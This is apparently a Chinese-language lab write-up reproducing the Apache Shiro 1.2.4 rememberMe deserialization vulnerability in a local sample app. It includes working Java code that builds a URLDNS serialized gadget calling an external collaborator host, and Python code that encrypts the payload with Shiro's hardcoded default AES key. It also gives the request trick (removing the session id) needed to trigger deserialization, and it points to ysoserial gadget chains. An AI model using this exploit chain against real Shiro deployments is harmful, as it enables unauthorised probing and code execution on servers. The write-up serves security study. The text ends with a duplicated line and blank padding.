搭建环境
git clone https://github.com/apache/shiro.git
cd shiro
git checkout shiro-root-1.2.4
|
找到shiro/samples/web里面的pom.xml,把jstl的版本改成1.2
<dependency>
<groupId>javax.servlet</groupId>
<artifactId>jstl</artifactId>
<version>1.2</version>
<scope>runtime</scope>
</dependency>
|
配一下tomcat,启动
看登录逻辑
看一下登录包


shiro登录逻辑是,点击remmerberme之后
第一个请求的返回会给一串set-cookie,进行重定向
然后你用这个cookie值在请求重定向后的网页
找源码
去看源码,找一下cookie


往下看,能看到base64编码


看看哪里调用了这个方法

找到这个decrypt(),进去,找到getCipherService()





 发现key是常量
发现key是常量

iv是随便取的
利用
bp起一个监听collaborator (dnslog),java生成poyload
public static void main(String[] args) throws IOException, NoSuchFieldException, IllegalAccessException {
HashMap<URL,Integer> hashmap= new HashMap<>();
URL url = new URL("http://y65fxv6rch5rzwh0fcrxf3awangd42.oastify.com");
Class c = url.getClass();
Field hashCodeField = c.getDeclaredField("hashCode");
hashCodeField.setAccessible(true);
hashCodeField.set(url,1234);
hashmap.put(url,1);
hashCodeField.set(url,-1);
serialize(hashmap);
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
|
python实现aes加密
import base64
import uuid
from Crypto.Cipher import AES
def get_file_data(filename):
with open(filename, 'rb') as f:
data = f.read()
return data
def aes_enc(data):
BS = AES.block_size
pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
key = "kPH+bIxk5D2deZiIxcaaaA=="
mode = AES.MODE_CBC
iv = uuid.uuid4().bytes
encryptor = AES.new(base64.b64decode(key), mode, iv)
ciphertext = base64.b64encode(iv + encryptor.encrypt(pad(data)))
return ciphertext
def aes_dec(enc_data):
enc_data = base64.b64decode(enc_data)
unpad = lambda s: s[:-s[-1]]
key = "kPH+bIxk5D2deZiIxcaaaA=="
mode = AES.MODE_CBC
iv = enc_data[:16]
encryptor = AES.new(base64.b64decode(key), mode, iv)
plaintext = encryptor.decrypt(enc_data[16:])
plaintext = unpad(plaintext)
return plaintext
if __name__ == '__main__':
data = get_file_data("ser.bin")
print(aes_enc(data))
|
直接复制到流量包是不会走到反序列化的流程里的,要把sessionid删掉,不删是这样

删了之后就是这个

回看bp的监听

已经弹回来了
自查检测工具
https://shiro.sumsec.me/
参考链接:https://www.bilibili.com/video/BV1iF411b7bD/?spm_id_from=333.880.my_history.page.click&vd_source=46ee6094905cc129c486ece81308d827
cc链(正在写)
cc:https://github.com/frohoff/ysoserial/tree/master/src/main/java/ysoserial/payloads
pom添加
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2.1</version>
</dependency>
|












 发现key是常量
发现key是常量










